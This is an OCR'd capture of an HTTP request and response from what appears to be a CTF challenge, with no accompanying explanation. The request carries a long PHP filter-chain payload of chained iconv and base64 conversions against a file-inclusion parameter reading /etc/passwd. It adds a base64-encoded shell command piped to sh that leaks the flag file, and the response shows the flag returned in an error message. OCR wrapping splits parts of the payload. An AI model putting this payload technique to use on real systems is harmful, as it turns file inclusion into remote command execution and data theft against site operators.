 Send
Cancel
<|▼
>|▼
Target: http://80.endpoint-f0cb7de3c6d445ca9916505908395850.dasc.buuoj.cn:81
Request
Raw
Params
Headers
Hex
ISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|conv
ert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.icon
v.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.i
conv.ISO6937.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6
.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.
iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF
16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJI
SX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.base64-decode/resource=/etc/passwd&0=
echo+ZGF0ZSAtZiAvZmxhZyAyPiYxCg==|base64+-d|sh HTTP/1.1
2 Host: 80.endpoint-f0cb7de3c6d445ca9916505908395850.dasc.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.114 Safari/537.36 Edg/103.0.1264.49
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Sep 2022 02:41:15 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 166
5 Connection: close
6 Server: Apache/2.4.51 (Debian)
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.27
9
10 <br />
11 <b>
Warning
</b>
: Unterminated comment starting line 1 in <b>
/etc/passwd
</b>
on line <b>
1
</b>
<br />
12 date: invalid date 'flag{199264
77}'
13